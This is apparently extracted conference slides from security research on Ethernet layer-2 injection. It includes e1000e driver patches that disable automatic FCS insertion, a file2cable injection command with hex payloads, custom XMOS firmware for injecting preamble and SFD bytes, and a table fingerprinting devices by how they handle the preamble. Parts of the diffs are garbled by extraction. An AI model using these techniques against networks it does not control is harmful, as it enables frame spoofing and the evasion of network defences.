|  |  |  |  | $0x0030: 0000 0000 0000 0000 0000 0000$ f6eb f425           |#### **INVERSE OPATH**

# Linux e1000e driver (3.4.9): FCS injection (1/2)

**#define E1000\_TXD\_CMD\_IFCS 0x02000000 /\* Insert FCS (Ethernet CRC) \*/**

```
diff -urN e1000e_orig/ethtool.c e1000e/ethtool.c
--- e1000e_orig/ethtool.c
+++ e1000e/ethtool.c
@@ -1189,7 +1189,6 @@
                 tx_desc->buffer_addr = cpu_to_le64(tx_ring-
>buffer_info[i].dma);
                 tx_desc->lower.data = cpu_to_le32(skb->len);
                 tx_desc->lower.data |= cpu_to_le32(E1000_TXD_CMD_EOP |
                                                    - E1000_TXD_CMD_IFCS |
                                                     E1000_TXD_CMD_RS);
                 tx_desc->upper.data = 0;
 }
```## **INVERSE OPATH**

# Linux e1000e driver (3.4.9): FCS injection (2/2)

```
diff -urN e1000e_orig/netdev.c e1000e/netdev.c
--- e1000e_orig/netdev.c 2013-06-06 10:28:25.000000000 +0200
+++ e1000e/netdev.c 2013-06-06 10:31:41.000000000 +0200
@@ -2966,7 +2966,7 @@
 }
        /* Setup Transmit Descriptor Settings for eop descriptor */
       - adapter->txd_cmd = E1000_TXD_CMD_EOP | E1000_TXD_CMD_IFCS;
+ adapter->txd_cmd = E1000_TXD_CMD_EOP;
        /* only set IDE if we are delaying interrupts using the timers */
        if (adapter->tx_int_delay)
@@ -5268,7 +5263,7 @@
        struct e1000_adapter *adapter = tx_ring->adapter;
        struct e1000 tx desc *tx desc = NULL;
       struct e1000 buffer *buffer info;
       u32 txd upper = 0, txd lower = E1000 TXD CMD IFCS;
+ u32 txd_upper = 0, txd_lower = 0;
        unsigned int i;
         if (tx_flags & E1000_TX_FLAGS_TSO) {
```

#### Linux e1000e driver: FCS injection

**# file2cable -v -i eth0 -f payload 001f 1637 f2ff 0000 0000 0001 0800 4500 ...7..........E. 0039 0000 4000 4006 16bb 0a01 0802 0a01 .9..@.@......... 0801 029a 029a 0000 0000 0000 0000 5002 ..............P. 0000 4f55 0000 0000 0000 0000 0000 0000 ..OU............ 666f 6f62 6172 0027 1232 ab foobar.'.2.**

**transmitted packet sent with FCS injection patch (shown on receiving side):**

**11:05:20.465215 00:00:00:00:00:01 > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800), length 71: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57) 0x0000: 001f 1637 f2ff 0000 0000 0001 0800 4500 ...7..........E. 0x0010: 0039 0000 4000 4006 16bb 0a01 0802 0a01 .9..@.@......... 0x0020: 0801 029a 029a 0000 0000 0000 0000 5002 ..............P. 0x0030: 0000 4f55 0000 0000 0000 0000 0000 0000 ..OU............ 0x0040: 666f 6f62 6172 00 foobar.**

**transmitted packet sent without patch (shown on receiving side):**

**11:06:09.519281 00:00:00:00:00:01 > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800), length 75: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57) 0x0000: 001f 1637 f2ff 0000 0000 0001 0800 4500 ...7..........E. 0x0010: 0039 0000 4000 4006 16bb 0a01 0802 0a01 .9..@.@......... 0x0020: 0801 029a 029a 0000 0000 0000 0000 5002 ..............P. 0x0030: 0000 4f55 0000 0000 0000 0000 0000 0000 ..OU............ 0x0040: 666f 6f62 6172 0027 1232 ab foobar.'.2.**

# Preamble & SFD injection

**The arbitrary manipulation of Preamble and SFD values can only be accomplished in environments where full control of the MAC layer is possible, therefore a normal computer, even with driver patches, is not sufficient.**

**A dedicated hardware setup, using an FPGA or a sufficiently powerful microcontroller, is necessary to implement a software MAC with the programmable functionality required to craft fully arbitrary IEEE 802.3 Ethernet frames at the MAC layer.**

**The authors have identified in the XMOS XC-2 Ethernet Kit an affordable and easy off-the-shelf solution that, with customized firmware, well serves the task of sending arbitrary frames. The board implements a single four-core programmable XMOS processor attached to a SMSC LAN8700C-AEZG Ethernet Transceiver, which acts as the PHY.**

## XMOS XC-2 Ethernet Kit



# custom injector firmware

**The injector, once executed, prompts for the raw MAC Packet payload, starting from Preamble and including the final FCS, and the packet count.**

```
$ xrun --id 0 --io ethernet.xe
injector start
Enter payload
55555555555555d5001f1637f2ff00000000000108004500003900004000400616bb0
a0108020a010801029a029a0000000000000000500200004f55000000000000000000
000000666f6f62617200271232ab
Enter repeat count (0 = unlimited)
0
Sending payload unlimited times (83 bytes)
```

## Preamble & SFD handling fingerprinting

| Device              | <b>MAC</b>       | Preamble                                | <b>SFD</b> |
|---------------------|------------------|-----------------------------------------|------------|
| Intel DH61DL        | 82579V GE        | any <sup>^</sup> + $0x55 \div N$        | 0xd5       |
| Intel x200s         | 82567LM          | any <sup>^</sup> + $0x55 \div N$        | 0xd5       |
| Linksys WRT54GCV3   | <b>BCM5354</b>   | any <sup>^</sup> + $0x55 \div N$        | 0xd5       |
| Planex              | <b>RTL8309SB</b> | any <sup><math>\star</math></sup> $1-N$ | 0xd5       |
| Netgear JFS524E     | Unknown          | any <sup>^</sup> * $1-N$                | 0xd5       |
| Cisco Catalyst 2950 | Intel HBLXT9785  | any <sup>^</sup> * $1-N$                | $0xd*$     |
| TP-Link TL-WR941ND  | Marvell 88E6060  | any <sup>^</sup> * $1-N$                | $0xd5$ ~   |

**^ any value without the least significant nibble set to 0b1101 (0xd), which triggers a misaligned packet**

**~ not quite as we shall see later on**

